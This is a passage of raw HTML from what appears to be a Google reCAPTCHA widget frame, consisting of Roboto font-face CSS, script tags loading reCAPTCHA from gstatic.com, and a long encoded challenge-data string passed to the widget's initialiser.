  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="ka5xH_Uf6E6iKMtKwdFD7g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="ka5xH_Uf6E6iKMtKwdFD7g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ka5xH_Uf6E6iKMtKwdFD7g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22X8KCNcKPwrofw4V7w6jCuMODw7EKwp7Dv8Kbwp0HwobDo3LCqC8OwrgOwpFXw5nDpjRUY8K/w6nDusObeEgDfsKNw6t3w7vCh2U0wprDiMOwwrbCqcKlwp7Cq8K+BsK7wqx1wpg9wq18w7PCvjg2w4zCvQrDuF7DoBt0QcOCwp1nw54TAcO+wpzDpsKVWQnCvC8lYRzCvMOUCsKnwpbDqjbCl3ExUcK/w7tuw4pKOCcpw4zDiMKyW8OAXMK8wrhpwrnDrWHDksKuKRzDpwzCicOuw6VhGhDDg0NOwqQRw6UTHlzDosOMw5h/IkzCnsK/QBXDtlwYwo3CqiLCp23Dngsowq3DuQvDrChHEGhTw7bCjC/ClcKDaQNOaMOVDWfCt8O/w6XDkBzCncKmeENPw6JEwolLXQ/CnjHDncO1w4Q7w6bCqSvDgAhKwq3DgwlyPngwwrUVworDoMOmw4M2w5dmW8OMekAiPQJuaGnCu8Klw4APwoIzw57DhsOnCsKQb8KeDWXCu2HDkMOlfw0ZE3xew5pEBW7DmMKmQ8K/wpXDp0rCncKKwpnDkcKDwprDtT7CicKZUEzDicK9wrTDsMKww4/DncOrNi/Cum7DhMOpw5vCj8OZY8KSw4DDu38UPBMVSMO2f3JWDcO4E8O3FEtXwozCs8OyScKPQUoEwrbDgEM/wqkCCsK4wq7Cu30nw5k6AMKXw6vCucOMw6nCnMKPAsK8UwZEKhPDpsO7w6sUwo9jdl0zw6rDjX7DgsK+w5rChMO0wqjCocOYwokAaMK7Rg/CikrDhMOXwqBwBcKvK3bCtCfDpsOrw5jDmsK9XSfCh8KvLz3CrkEZRMOAwo3DicKRw5oxKVdbYWfCtsKMw4QCQsOzIWnDtsKrUULCscO5w4Z2VsKJPsKsY8KOE8KBwrRPwr/Cuh4LwoBRw6vDkStUwrzCvm8dwrrDolx6FsOfwrpAw6HDnnLCjF8fwpzCmcO/[base64]/CqXJtDMOaAcKNfEPCuHYcHF/[base64]/[base64]/woAww4UoQMO5OMKMw7fDssKNEQh4w6DDtMK/w44kQ8O6w4nCuivCvcOywrs/w43DoMK+woPCnsKxwpHDjsOpw6V8w7rDicONVm0HScKdwpfDs8Oow5ARHAZ3wpNOdHXCiTDDiMO9w77ClsKAeMKPdwvDtFsJw482wrtEwofCoRLDkMOTWSjDqW7DqMKUwqDDpzPDjljCq8O+wpd9ADjCgltjwp1sw4lWw6MZEsOdBylFw7/DmsKdw7nCigXDiBnCiFHCvVbDqjFXYcOkOwhkF8KKwrzDpwE7w7DCnCnDq8KOCsKCIUHCi8Kpw6HCv3rDqBY/w7fChgISfhdNwrkKM8ODHcKfw47CnH3CpETCvcOOCcKWDllWTjBVwr7Do8K+wrHDvGVBGC/DkRR7PMO9WkZ9JRrDjGDDrCAJwpslwq4vasKZwqVzw60kwp15fMOXAjJvPhXDomLCggZrX344XznDpsK6w5Fpw6PDisOIwotJwqfCrsK1OQFjwoLCnwvCrGtjccOQd8Kowr/CncKoworCvMO8F3DDsMOkR1XDvyBAQ2hqwo9Xwqo7w4/Cp8O6wqvDu8Khwo0EBBDDqFsFw4HCp8KgaxdAw4Z8w70BwqXCpMKMw7rCrsKsPDkUwrQpwqYfYQTCiMO8w6N0wqU7woJ7YEHDtsKoCnQEVwzDq8K7DsOKw7PDrMOlVsOhw788OMKmwqoNwr3CqcKva1xEwoQLw7glwp1Qw6/[base64]/UWgWYcKfGELDrDVVwr4pwo3DjsOKX8KwEMOBwohGw57ClcK9TMKIXMKCXMKPDGgcw5jCv8KIIy3Cr2HDicKjYXIoWhdHIS/CjMOZOMOtw6R4O8KRw7tsL1fCrSXCgFDCj1LCosOEajvDhMOyAcKxw6kMVcKOCzfCjsKmHQ0ZdsKOFS83w4pGHMKwezTDssOWw7PCnwFNcMKRUTsBwrkZw5fCq8OHFsKEAMOUw4B8wpLDi8KXw4fCoHFfI8OcwqJswpPDgXMKw7/DuRLCtMK9woAawo3DuQPDtiZhwoQpVsKlw5zCnxHDgcKlwrLCqsOew7YXLsOtwog+HcK4UcKvFsKZwqPDsDU6w65LQ3gqEURnTi7CgMKDBC7Dl8OeQ8OCw5fChzPDtMK7SRAgNMK/ahMsZ8OgHx7Dkg8nMsOlw5LCssKXbFXDq3zDpMKGw53CsMKHRMK8w6jCnQLCvcO6w45mwpkZPgDDmToEwr19wrUaLlx4wrHCkcKyEcOkf3zDoWURwq/[base64]/Ds8O6cF7Cmww9CMKRwrbDp0kQwrhUa3TCjSxqw7bDj8OSaRfCucKNbMOHworDiRNLA8Ogw7vDumVEHMKJw7lfw64Tw5/[base64]/wp5VwpzCncOjw4sfV35ZwqbDiBtALT/Dn3xAE8ObwrkzwqDDmidLwq/Cv3fDrcKPw4nDucONwoPCrsOpwplKXsK+Li/CrsKRKsK3ZsKnwrsEw4/DmGshwqzDllBzw5jDqEJ9elHDmUjCtsKqwo/[base64]/Cm8K9w7wCw5XDgw7DsANJYE3DmXfDvk8qNGPDvyzCkMK6w5zCgcKKw5MzSMOiX8OEw4zDkC7CknXCnx/DphnDvGXCk8ORw7tFwq5Tw7c0Ri/Cl8OewrvDssKgw43CklfDr8K3w4VFHwIUwoR6w6AnY1nCrsOLw4guwq1SMRfDp8KDS8KmZHoLwrcRGULChcKPwqvDkMOHYlvChgXCusOYYMKAB8KFw5XCncKfLV5KwqPCgMK2DMKROjLDuj7CncOTw6FLB23Dgy/CgMOZw6rDvUwFQMOMw68Cw4pvwrE8YQZvGxEEw6/DvwQsL8OXwqpPwqt5wrPCkMKow7zChlErwr4lwp43b395woFewoMVwpjDh0oiw5nCl8K9wqZ9dsOSAMOnwo0Ow4fChx3Ds8Omw53Dp8Kjwq06YMOlwrk+XsOYwqTDsMOSwoJlRsKmwq57wp3CpnDDucObwpwSR8K2S0kgwr/[base64]/DnEdMHcO5JQ8iwq3DjsO/L8OVB002UMKFw5tLw5zDi8OvXcKCWmjDijDCm8K0NMOlGMKkw5gXw47Dij09GMKQw6IMw5hzwoZAw4QIw7cQwqTDvMKrQ37Djl14axTCjlXDgwM3Xzxawo03w7DDlcOawqonTsKZHnJWZMOmF8KuVMKOwphEwpFRYcO/M0RjwrXCtsOcwpPDngZXH0nCkBJlBsKJaU/[base64]/[base64]/Dn3UzS8Omw7rDlsOZw7c2RsOCZsOdasOHw6nCowdsKMOdw4/[base64]/wq9Rw6XCicOzw7fDozbCj8OkDDDDoAfDgcKfwq5QwpM0ZzjCgMKdPDx9aWx/EDPCgVk3w6LDi8OBZMKGfcKZHAQ3w4B4woTCvMOyw6pDPsKVw4l5c8Ohw4ICw6gOOCoEw5HCk8Oqw63CucKjW8Oqw7cXwoTDrMOcw6pSwpo4w7XDoH42MB7DoMKgAsKWw4VMFcKMTMK5PSjDqsOObm0GwqjDj8KmPMKVTTnDiRzDsMKPU8K/QcOQcsO3woEtw5bDgVZ4w4gGT8O2w7bCncO1UCoZw4rCosOLesKWN2YFwpxgVsOGwpBuIsKINsOgwpwqw7/CjXczfsKzZcKUHH3DpsOqA8OYw67CpCQREFEfGUUrGRUPw6XDk3guQ8Ohw7DDuMO5w6fDh8OQWsOCwoDDlsOvw5DCrh9uccO/TAvDkMONw7gBw6PDsMK3MMObfyXDuVLCgXpow4vCscKxw4Z1NHQ0FMO5E03Cn8OwwoDDvWBTT8OvTT7DsnRYw4fCtMKFdhLDi1tEwojCtD/CmjZ9PEvClDl8HUUjDMKOw43DsCvDlcK2eGccwrhJwqXCvW0mLsKZHiTDijcHw4vCu1A8b8Ogw4DCkwZGcCnCl8ONVzsrZBrCokJVwr1Zw7wRYR9kw78/[base64]/CoMOWwqjDqkRmwqkAFR0sHjJOw7FyMm8jw5xNwqsNaQMcwobDjMKxwqnCn8KFwoo2JcK1wqDDh8KpDhDDnGHCqsOyKsOxfMO6w4jDisKXWRh4MlDCl2c/HMO/V8KTaX8+ZGoIwodXwqTClMKnOTs2CcKVwoHDrsO/A8O6wrfDgcK1GmDDlGVXw5BOJ11iwoJWw5fDpsOnKcKFSisPb8KAwrY0XltbeVHDj8Oaw6VMw5LDkijDmhAUUUd+wppkwovDr8OywqkNworCuyrCvcOIeMK6w5bCi8O5RhfCpBPDvsO2w692My0xw7oMwpgtw7fCn3DDkBUJLMKGbw1gwq7Cpx/DmsOpN8KFEsO2BsKaw5bCk8OBw649TCx9w4HCs8Oew4fDp8O4w6IiRcONX8OXw4pQwrvDs0fDo8K1w5/CiHDDrnNJbjnDv8OLw4M9wpbDjV/Cl8OuesKPSMKOw6nDsMO/[base64]/DMKWwo/[base64]/[base64]/w5BXwqo7N8OPGcOMW8OLw4pkLMKzJ2vCgl3DksKMwq0KdXzCqybDjcK2ecOGScOYPcOkw4N/CsKqcx41XjXDjGXDhMKlw4dVFFTDpjJxWgo+Sjc9F8O9w6DCm8OyS8ONdVluM0/Co8OFU8OdOsKMwoErUcOfwpNDPsO9wpwMNV8JLXUKK1Q7TMKjD3zCmXrChSE4w5lZwpnCqsOxHUw9woRyb8KqwoLCp8KZw6zCkMO1w6bDjMO5KsKuwqMqwrPDs1LDmcKvbMOKG8OHegXDlWlMw7lWVsO0wqjDgGVMwqEUbMKfFj7Dm8O7w5h1woPCqUIkw5TCkXN/wpnDrxJPwq1lw6FsDHLCiMO+CsKyw44IwoPCkMKmwqvCoDHCmsKGZ8KCw6zDusKpUsOnwqTCh2nDnsOEMl/[base64]/w6xlMMOqM2AHwoTCimAePzzCvMO1M8O+wpVdwqvCosOracKDwpDDsMKQQVXDl8KVa8OGw5LDmElmwpscw6vDqMKURloWwoXDuB5Uw5HDhwrCoXolblzCu8KJw4jCnRx/[base64]/DhmUTw4PCm0tBJRzDsV7DkcKbwo7Co3I4UsOKwqkpw6tzwr/DhsKgw4YdWcOBPSscwrVsw4XDiMKKWjQgACgaw4l3wpoYwqDCo2XCtsKMwq12JsKCwq/[base64]/Du2Bqw79Zwr7CsMKSSMOsSsKYG8OIwq/DssO1woolw7QPwqDCuUzDjB9KfmNcwpwIw6DClBVZV2wtCBxnwqpqdHpSUcOCwoPChQXCpgcTNcO7wponw4IOwqnDtMOLwqgeKnTDiMKXDHDCvWQMwop2wqLCgsKAU8K+w6x7wobCo0JRI8O9w5rDqk/DsQPDhsK6w59JwpFMMV9kwo3DpsKnw6HChh9rw7HDh8KxwrRIeH5ww7TDj0LCvmdPw6DDiw/DqRECw4LDuUfDkFErwoHDuCjDoMOyNsKuacK5wqfCsTzCusORFcO5V2kTwpXDsmjCm8KpwrfDm8OcMsOmwqfDmlFYPMKmw4HDvsKhU8Oqw7rCrMOcDMKPwrclw414bRU0U8OKKMKiwpp1wpkfwp9hR2hPIUHCmh/Dp8Kbw5Qxw6oFwoPDpX5sLXbCjQIWP8OVNARBcsKTEcKbwo/CoMOtw4rDu1IbScOTwqzDmcOtYCvCnjkPw53Co8OWH8KqLk8kw5fDty8neiEHw7VwwoErGMOjJ8KVMwHDlMKDXn/DvcOWG0DDusOKED1kFigvXcKMwoFRLERsw45QCAfDj3QWLSpGbyI0RSPCtMO9wrfCv8K2QsKkJEXCgBfDrsK/[base64]/ClMOCw5EYNcOswqvDqcOKwqlsFEcsZMKqw4ptBsKzBR/Dp2vDrEA1VsO4w5vCnQkyRVwsw7fDs3wIwrzDpHYgaX1dI8O0QjZ1wrbCs0fCosKRf8KAw7/CkX9RwrpkJSgDVH/DuMOIw5oFwqvDqcOfZF5DPsKpUSzCqXHDr8KnaW1qNkjDnMKsNRwoTCMPw6MFwqPDljjDiMOeLcOWXWbDmcOtDi/Du8KmABEUw5DDu3bDkMOGw6jDoMO9woo5w5LDrcOTdS/[base64]/w5IgIcOoCFpWSSTCnMKuw6TDosKSw7lwwqxWw5x6dELDpiXDr8KfWWFnw4B9AsOkfMKRw7E/RMKcw5cLw6tCXGUQw4V+w5ooSMOwF0/CiyDCgg9Nw43DicK/wqHDn8K/w4fDvl7Dqz7Dl8Kae8KYw4vCgMOQLMK/w7DCkT51wrQ3PsKOw4o+w6xGwqLCkcKQCcKAwodswpMlRhrDr8O1wqvDjx0GwojCg8K1CcKJwr4+woTDgk/DjcKowpjCjMKhKhDDoH/[base64]/KCHDpXzDmMOlPsOKwrx8XUMIRTvDgxlPw67CjylOKcOAwoLCjMO9UD1BwoEmwoHDohzDjUE8wrwXa8O9KCBfw4/DpV7CjwRjfmbCrjduScK1LcOZwoTDnU4TwqAoXMOlw7fCk8KcBMKzw5LDksKMw5l+w5IhYcKRwqfCo8KiGjppY8OdT8OHJ8Omwrd2WFJuwpYywokLcCAiayrDsnZKDMKDcS8Hekh7w5NdeMKcw4DCmcOgNSMXw49vDMKjFsO8wo4nZHHCv3A6QcK+J2/CrsO/S8OGwqBHeMKxw4fDpBQmw509wqJ8QMKGESTCpMOiRMK6woHDgMKTwpUiTDzCrnnCoCZ3wqEDw6DDl8K8TmvDhsOEL2PDpcOfd8KGWCzCkQlHw4Jxwr7ChBgsDsOaEkQ0woctTMKCwo/DqkTCkE7DmCDCm8OAwrHDr8KZc8O3Wm07w65nVkxvTMOebX/[base64]/Cp8OFwrPDtcO4T3l7wqPDhsK0TULClcOlw5dkw5FMJMKoL8OReMKjwopVR8O5w7xqw7/DgUZWFQNkCcO6w6RFKcKKeDgga1ElUMOzMcO+wqsXw5glwpRNRMO/NMOTBMOsSRzCgyxCw4Brw5vCrcKwQz9hTcKMw6odEF3DoFDCpSXDtSdiDS3CtywqX8KyNcKDblvChcOiwofDgWLDgcOtwqdGTg4Mwrp2w4jCsWRBw4nDsmMmOxfDl8KDEBpHw71VwqIhw4LCjxR7woPDkcK8BikYGS0Cw7sBwp/DvA4oecOSeQgSw47Ci8OgZsOTOV/ChcO0B8KTw4bCssOKCRNNeVdJw6nCoQtPwqvCrMO7wobDh8OQBQLDkXNrfEEbw5fDk8KqcTNewrXCvsKIVn0cesKKLj9sw4IiwpxiJMOdw4pNwrzCvxnCgMObacOICEBgBUIydsOow7VMbsOkwr9ewpYGeVkfwp/[base64]/CqGMOQ8OMNn04J2/Dpw16IFoswrTCgcO6ImtEaiXCocO8woB0MQIUBTfCvMO1wo/[base64]/TcKlFSrDvD7DicKfVsKuB8Opw43DsUANw6HDpsKuGgg6w5vDjA/[base64]/Dv2V1w7tMc8KCwr1/S2Uvw5kid8Onw6R3ZsKNwp/[base64]/wqMLw7rDn8ODGMK9wqLCisK5cikKw7LClWLCtBbCj2zCpTHCmnvCnXIvRWMaw5NfwrrCqxZBw73CqcOvwrnCssORwpEmwpouMsOmwppsCV8ew7hgIsObwqZ/w50dBHk7w4sEeSvCh8OmOD9pwq3DpHDDgcKcwpDCv8OgwpvDrcKbNcKKc8KWwq4HCBtGID3CosKUQMOJH8KqLMK2wqnDixvCmD3CkFNaMmZ8GMKTYyvCtSzDgVLDn8OdOMOcNsOTwrkfTlzDmMO9w4HDq8KqXcK0wrRyw6nDnGDCnyVEEFx2wrTDsMO9w4vCnsKZwoI/[base64]/CosKlasOqaBxsGCgWwpzDsk7CvcO0w6rCvsOzbsO4K1XCkkRJw7jDosKcwovCn8K/Ri3CjHpqwqPCscOIwrpFWGfDgw4Uw4ppwrPDkyZ+JsOhQxLCqsK/wq1VTiV2Q8KSwpYEw7HCiMKPwrk6wofDnCsqw4l5CMOzfMOQwq5Ww7TDt8Obwp/Dlkp/IBHDgGtyPMOiw4bDpXkBIsOhU8KYwpXCgk10HinDqsK9KwrCgBonA8OOw6XDmMKGcF/Dhj7Dg8KcPMKuBUrDhMKYOsODw4bCoRIMw6/[base64]/DnEVeesOORsKZM0HCvMOPwozCslc7wqjDrMOxRsOXD8KCQHc/wofDnMKYO8KXw6ojwqcbwpnDkz/CoEMNQ0YUdcOJw7tWH8OBw6nCrMKuw6s4VwtkwqDCvSvChcKnZn1rGFfCnGvCkFwJTg8pw5PDsnpVR8KCXcK3BRfCjcOPw7TCvUrDr8OIMhXDjMK6wqw5w7sIcmYNeAjCr8O9GcOZX19/KMOgw7tPwpjDlSzDoX1gwrXCtMOhXcOCVSHCkydMw5gBwoLDpMOLenzCi0NlIsOZwqbDlsObY8O2w7jClmbDrBwTfMKKY31eXcKMQ8KxwrcGw40DwpLCncKrw5rCunIuw6DCsFdHaMOpwqJ8L8K9PEwPTMOTw5LDp8OUw4rCn1LCqMKvwovDn1/Dp2vDgjTDvcKRIGHDizPCtQ/DnBFLwqBswqlKwqXDlDE3wpDCoGFNw4PCphLDiRTDhzjDgMONw6oNw4rDlMKVLCLCqFjDpTl9UVrDnMO7w6vCjcKlH8Oew4QlwqfCmjgLw5HDpyQZfcKgw7/CqsKcBcKiwrw4wqbDusOBWsOGwrvCugHDhMOZP3gdEgdUwp3CmBvCssOtw6NYwp3Dl8O8wr3Cu8Osw6k4JCI2wokGwqV4JwQKSsKdJlbCkTVpTMO7woA0w6hJwqfCnALClsKSZlvCm8Krwpxnw40GK8OawoPCl1ZdCsKqwqxpcF/CgA0yw6PDuSDCisKnD8KMBsKiIMOAw7QWwoHCvMOiBMOQwozCmsOlf1cTwrgMwo3DicOZS8OdwoJZwpbChsKFwpUPBn3ClsKCUcOKOMOIdH1tw7NXX1M/w6nChcKtwqE6dsKEKsKJd8KjwprCpFbDky8gw4XDpMO+wozDuiXCuzQaw4szVkbCkCxpXsOYw5dIw5XDoMKefw4fB8ONO8O/[base64]/w6YPw7XDm8Kjw77DrjfCnGXDqFXCv8OKwonDtSbCmMO/wqTDr8KQOmgzw4Zcw45nQcOfOAzDqsKtYjDCscK3c1/CnQTDiMK5GsO4RAISwrDCqE5pwqoiw6VDwpPCtg3Ch8OtUMOwwpoKWgJMGMOHR8KDGEbCkm9Xw6sSSGtNw5HDqsOZJEDDvVjCpcKbXFXDusONQC1QJcKMw7/ChDJyw4jDoMK6wp3Dqg4vCMOxbRRAVzlDwqE0QwQAUsKCwp8VDWpID0/DscKww5nCv8KKw51qVTYowqTCggTCuwjCm8OowqI8S8OeHHJEwpJTFsK1wqoYCMOuw6Mowo3Ds3HCr8KFCsKDacOELMK2f8KDGsO7wrwtGRfDjG/[base64]/aMKOwrLDvAAbC8Oaw4V+DHXCjVtbZUNow5bDl8O2woLDqU3DuSVMIsKHAGsbwozCs2dlwqjDoyjCrWhlwrHCrS4KLDTDoj1FwqLDjXzCnsKnwoMRAcOOw5MYHxTCuh7DiV0ENMKyw45tAsONGUsNLigjKRHCjXBdPcO2E8KpwpIDMkorwrI/wq7CtHlAVMOdcsKkZT7Dril9WcOyw4nChsOOP8OWw7JRw4HDsD82CFcoMcOqPUDCm8Okw4wjF8OBwqQULH8/w5PDmcOPw7/CrsKoFMOyw7MXQcObwofDmgfDvMKzC8K6wp00w6fDsWUjVTnDlsK+KGh9OsO4CiMIPC/DuxvDjcOgw5rDpyhMJhsZazjDlMOhYcKoNDQWw4w+OsKewqoyVcOpRMO1wrZJR3FZwqnCg8OxWBvCq8KDw4N3wpfDocOxw6XCp13Dq8OhwrUdBMK9XkXCrMOkw5zCkxd/[base64]/CucORV8Kjw5cgw6JaUyXClsO3wrVpNyjCtB5HwprDqcKBI8Owwqh9DcOZwq3Dv8O8w43DhD/ClMKlw41SdjTDicKbc8KCW8KaeQdnHRMIIW/CvcK3w4fCjTzDjcKvwpNDWcOlwpFkM8KTYcOBFsOTJ1HDrxLDlsK1CE/DusKrWmpoU8KGIBoYQMO6JnzDqMKvw7ZNw7bDl8K0wqsBw6giworCu2DDjGbCiMKXPsKvVRLChsKNVEPCncKZE8Ouw6AXw7xiUk4Vw6MhN1jChsK9w4/Dk3xEwqxQSMK5FcOrGsKVwrkUEXBTw7/DjsKMBcKlw5LCr8OAP0ZRe8K9w77DrsKRw5TCt8KmFmTCsMOWw6vDsxPDuDHDmD0aUH/[base64]/QR57RcKLbipTJVkdK8KpaE3CtijCqz8vFW7CpUkawpJxw5Nwwo/Dr8O2wp/Cj8KXPcK/[base64]/DiyQuF8OnOn7CpWHDjjMnAcKeLyomw6ZLGmsLK8OHw5bCjcK7fsKHwo/Dvls/[base64]/[base64]/DvzsyO1gRwp8SDMOjW1rDqcOYwqdvXsKmNsKBwosowoRewoRqw4jChsOeDCnCtEPCpMOeesOFwrxPw4TCnMOHw5fDjwbDn3LDsic8EcK5wrZ/wqIww4pQUMOIQcO6wrfDvsO1UDvDj0PDs8OBw43CsUDCg8KRwq5iwot5wo8/w5hOVsO7GSXDlcORIW8KdcKRw4gFPVkwwpxzwqTCsDJbMcO/[base64]/w4JQY8K8wpnDqsOlacOuwpDCliTCksKuwpTCmsKTeXDCi8Opw4EUw5Rowqoiw4Ijw63CsmTCp8KLwp/CnsK7w6TCgsObw7dSw7rDkg3Diy0Qwo/[base64]/[base64]/DojoKIncew4g1a8O9KcK5w505w5EpBMK/w7TCt2zCgCvDtcOWw73Cu8OBXiHDkSDCizJyw7wawp1rDCYdwqDDjcKJLlxmXMOAwrd5DHMHwpZzBi7Ck3ZoWcOBwqsywqZjC8OJWsKTfDgdw5fCsQZ6TycaUsKsw4EiYsKzw5XCuVoXw7/[base64]/DrQDDoUYeTgsZe8OuwpNLBkhfLsO7w4PDu8OxRMKgw6FaHhsHEMOowqUlAcOgw4DDjsOVHcOWLS51wq/Di3PClcOTLD/[base64]/Chi5/wrxxdnrDpltSBVPCrMKbwqddwo8SFcO/QMKBw7bChMKTBVHCn8O2VMOxZykDE8OKaiR3NMO2w6oEw4TDhA/DghLDmhxxGUEUTcKtwrbDtcKmTA3DpcOoEcOAFcOzwoDDoBc1QQ9HwrfDo8O5wo9qw4bDu2LCkSzDpXESwpbCtUnDhDDCn288w6csPE9UwqbDpB/[base64]/DkiDDqR/[base64]/DiMOdw59Aw5ACE8K/wqDCtcO8w4sbw5Vfw7gawoxmwoB2DsO0OMK2UMKMfcKqwoBqP8OITcOewrnDgnTClMOqDGvCjMOLw5h+w5tdXEpZTCfDmnx8woPCvMKQTV0zw5TCvgbDmBk5dMKjTEd2Qjs/H8KuZ2dBJ8OXBMOBQwbDp8OccXLDqMOuw4kOe0PDoMKRw6nDohLDr0nDpit1w4fCo8O3cMOAQMO/XUvDscOAaMOlwojCtC/CjShuwq3CtsKVw6XCm1zDtxvDlMO4NMKdPWZBLMOVw6HDg8Kcw58VwpjDr8OgWsOcw7Jjw4YBLATCkMKUwos0QR0wwodAEEXCkArCulrCgzVWwqcLVMKDwovDhDhwwrl0PXbDpQ7CusK9QElXw4dQaMKRw51pQsKDw4JPEX3DoRfDpEV5w6rDr8KMwrh/w7xZLFjCr8Onw6HCrlIYwrDDjTnDm8OCfXJQw6QoN8OSw7UuAsO2bsO2aMKhwqjDpMO7wolTY8K9w6UTVBDCt3hQI2nDjFpNW8KrQ8O3AjBow7NVwq7Cs8OZb8OOwo/[base64]/N8OIw5IGfQk/H8OlwovCtzAtVsKww6ZIOsK3N8OrwqktwqUow7Mtw6/DkmDCucOWd8KUAsOeIgPDq8KDwrZxGG/DkVJrw5FWw6rDk2oDw4oTR1diTkfChHERWMOQIsKCwrVvFsK0wqLChcO4wrp0DlfDtsOPw6fDtcKYBMKuIy07b1wPwrBDw5s2w7k4wpTCkR/CvsKzw6stwrRQBMOQEy3DtDBOwpLCg8Ogwp/CoRPCnFYaXMOqeMOdPMK+TMKhIRLCmU0OZC10VzvDoBVHw5HCm8OyQ8Okw7wsXcKbMMKFUcOGY2BGRH5vOzDDol5QwqRrw4fDp0d4X8O3w5bDt8OhK8K1w55hA1Q2AcOiwonCnA/Dui/CkcO3TVRpwoYXwoB1UcK4bxbCqsKBw6rDjiPCv1VjwpfDk17DrjfCnxVWwojDscOjw7gdw7YROMKPN37DqcK5FcO1wrXDjxgfwqbCv8KbUgQQYcKyIn4zE8OFOnPChMKbw5fCtjhFJSRdw6HCqsO7w5lewpbDgVTDsipKw5rCmyNdwp0ZSjQLbx/CjcKpw7TCgsKOw751OiLCp2Fyw4p3AsKlNsK+wo7CsiIRNhjDiHjDuF1Kw6l3w43DsTheXD1CK8Kmw79uw6tAwoE4w6bDpxXCgxfCiMK/w7zCqzg/[base64]/CnFEtXnHCuTPDo8KiI8KsYB0Ew4kkfmLDgU15wrduw6nDtMKGPkzCthLDosKGUMKLc8Oow6MEUsOXJ8KKbE3DoBoBLsOVwqLClCwRw5PCp8OUcsKUT8KCHFMDw5Z1w5Atw4keJjYFZEjCgCLClMO2IjQZw47Cm8KqwrbDnj4Fw5Q7wq/DrRbDqRAlwqvCh8O/McOJOsKPw5pKBcKZw48Uw7nCgsKnbRY/WsOvCMKSw7LDiDgaw5Y1wpLCk0DDnV1NbsK0wrodwpw3HXbDm8O7XGrDuGVOQMKLCXDDiFfCmV7DmyZiO8KAKMKEwqXDvMKWwpjDk8KlSMKcwrDDgkzCjHzDpw8mwplJw7M+w4tUHMOXw4TClMKLXMKUw77DngbDtsKESMOawrjDs8O7w7/[base64]/DscOIwpoIworCnmjDt2TDuMK2TcKsUTg/G8OHw556wq/DlSvDlcOtIsOkVw3Dh8KHfcK0w7cHXzI7XW9AfcOgW1fCocOPS8OXw67Dv8OqEMO5wqZkwpLCmMKFw6ASw60GBsOfOypGw49DY8Oow61uwr8RwqnCnMKJwrXClijCvMKZS8K+EEZ4eWAoXcOna8OIw7h+w7bDmMKmwr/Ch8KKw7rDn1dhRTMWRihheV8+w7jCrcKeVMOwXj/CpnzDtcOXwrfDtTDDlsKZwrRaMDbDlwlnwq9fIcO5w6E1wrJnL2/[base64]/Cuho9Khw/ZMK8wqx9f8OtwoJIwrFIw7DCq1B8wrFSXi7CkcOhasOIXA7DpkwRBk/Dl1TCh8OlDMOmMSAqTHXDocK5wp7DoTjDhCs/[base64]/woIAQzLCvDjDhXdcw6nCuRNlwrDDgcOhEcO/[base64]/DjTPDvF8sMD44dkvDi8K5w6BuQWUzwqXDksKUw47Cs2TCncOeQzA3wpzDgkkXNsKKw6/Dk8KUfcOYB8OjwojCoVcBHnnDrjXDrcOSw6fDoVrCi8OqfjvCnMOcw70kWVfDiWjDql/DjCjCo3MXw6zDljltbjoDT8KxTgIvcg7Cq8KhRFUZRsO8NsOkwoQCw7Rqc8KGZUENwqnCscK3DBHDs8K0PMKQw7MXwp8Zfht1wqPCmDPDtjpEw619w4MdMMKgwrIXWDHCn8OER1Y3woPDlsKKw7zDlMKqwoTCpU/DhDTDpAzDl3bCk8KlUk/Com86FcKww55Ww4DCll/Dt8OxO3rDnh/DpMOyQcOWOsKawprCo1khw5Y3wpEYEMKpwpdNwpLDkmXDn8KFMG3CsFozZ8OLTVfDjxV6OllbAcKRwrvCp8O7w7tDKVTCpsKbECcVw6xDIHDDgS3CkMK/Y8OmRMOJG8Ohw4TClTfCqlrDu8KxwrhMw6wiYsKewr3CggTChmrDg1vCoWnDiDHDmmrDhi1rch3DpmIreBYND8KLOWjDn8OTw6TDqcKQwpwXw6lpw7PCsGrClmgoWsKnJkg0cCzDlcOlCwPDssO3worDnC9VAx/CnsKrwpt8a8KjwrwCwqEgCsOxcQoPL8ObwrFNQXkmwpk3d8Ohwo0JwpRnI8OqaEXDscKbwrgHw4XDgMKXKsKMwoEVQcKkTH3DkVLComrCo1pew6IEVgl/ND3DgQMOGsOywp1Nw7jCgsOawrnCu1wCMcOzXsO8HVZfEcOhw64xwrHCgR57wpwVwo98wrbCnyFXH1FUK8KOw5vDlzbCo8ObwrrCgSHDr1PCmUcAwpfDtT4fwpvDviMjf8OwRGwUMMOoQ8K0XH/CrMOIKcKQwpLDqcKfOU9gwqtUMjZxw75Tw7fCiMOXwoPDiyDDvcK/w5JWUcKBbEvCncORLnpxwojCuFjCu8OoBMKCQkNhOj7